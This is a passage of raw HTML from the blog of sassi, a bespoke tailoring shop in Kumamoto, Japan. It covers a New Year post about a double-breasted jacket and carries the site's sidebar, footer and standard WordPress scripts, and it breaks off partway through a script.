class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-8-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link  cat-color15"><span class="cat-name">オーダーシャツ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/8953/" title="頂きました！！！" class="list-link">頂きました！！！</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/custom-suit/3277/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0036-8-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>年内の最終営業日でした・・・・・・。</span></div></a></li><li class="right"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3296/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/01/DSC0037-1-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>”納品”</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F&t=%E2%80%9D%E6%96%B0%E5%B9%B4%E2%80%9D+%E6%98%8E%E3%81%91%E3%81%BE%E3%81%97%E3%81%A6+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F&text=%E2%80%9D%E6%96%B0%E5%B9%B4%E2%80%9D+%E6%98%8E%E3%81%91%E3%81%BE%E3%81%97%E3%81%A6+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2023%2F01%2FDSC0040-scaled.jpeg&description=%26nbsp%3B+%E3%81%8A%E3%82%81%E3%81%A7%E3%81%A8%E3%81%86%E5%BE%A1%E5%BA%A7%E3%81%84%E3%81%BE%E3%81%99+%E6%9C%AC%E6%97%A5%E3%81%AF%E3%80%8C%EF%BC%91%EF%BC%98%EF%BC%9A%EF%BC%90%EF%BC%90%E3%80%8D%E3%81%A7%E9%96%89%E5%BA%97%E3%81%A7%E3%81%99+1%E6%9C%885%E6%97%A5%28%E6%9C%A8%29%E3%82%88%E3%82%8A%E3%80%81%E5%B9%B3%E5%B8%B8%E6%99%82%E9%96%93%E3%81%A7%E3%81%AE%E5%96%B6%E6%A5%AD%E3%81%A8%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%99+%26nbsp%3B+%E5%85%8E%E5%B9%B4+%E6%9C%AC%E5%B9%B4%E3%82%82%E5%AE%9C%E3%81%97%E3%81%8F%E3%81%8A%E9%A1%98%E3%81%84%E8%87%B4%E3%81%97%E3%81%BE%E3%81%99+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E9%96%8B%E5%BA%97%E6%97%A9%E3%80%85%E3%81%AB%E5%AE%85%E6%80%A5%E4%BE%BF%E3%81%8C%E5%B1%8A%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F+%E9%96%8B%E3%81%91%E3%82%8B%E3%81%A8%E6%80%9D%E3%82%8F%E3%81%9A%E5%A3%B0%E3%81%8C%E6%BC%8F%E3%82%8C%E3%82%8B%E3%80%8C%E9%80%B8%E5%93%81%E3%80%8D%E3%81%8C%E4%BB%95%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F%E3%80%80......................+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E2%80%9D%EF%BC%94%EF%BC%98%EF%BC%90+DB+Jacket%E2%80%9D+%26nbsp%3B+%EF%BC%94%EF%BC%98%EF%BC%90%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA%E3%81%A7%E3%81%AF%E3%80%81%E3%81%8A%E4%BA%8C%E4%BA%BA%E7%9B%AE%E3%81%AE%E3%80%8C%E3%83%80%E3%83%96%E3%83%AB%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%80%8D%E4%BB%95%E6%A7%98+%26nbsp%3B+%E5%85%83%E3%80%85%E3%81%AF%EF%BC%88%E3%82%B7%E3%83%A3%E3%83%84%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%EF%BC%89%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%8B%E3%82%89%E3%82%B9%E3%82%BF%E3%83%BC%E3%83%88%E3%81%97%E3%81%9F%E2%80%9D%E3%83%A9%E3%82%A4%E3%83%B3%E2%80%9D%E3%81%A7%E3%81%99%E3%81%8C+%E8%81%B7%E4%BA%BA%E3%81%8C%E3%81%AA%E3%81%8B%E3%81%AA%E3%81%8B%E3%80%81%E3%82%84%E3%82%8B%E6%B0%97%E3%82%92%E5%87%BA%E3%81%97%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%97%E3%81%A6+Bespoke%E3%82%88%E3%82%8A%E3%81%AB...%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a3%25e3%2582%25b1%25e3%2583%2583%25e3%2583%2588%2F3284%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3986 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2875 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2576 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2403 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2085 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-21T15:41:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">21</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/%e3%82%b9%e3%83%88%e3%83%bc%e3%83%ab/9065/" class="item-link">・・・・・・・・　半月は超えてくる</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-19T14:43:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">19</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9056/" class="item-link">　”模様替え”</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-16T15:54:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">16</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9049/" class="item-link">『Baird McNutt』 Irish Linen</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
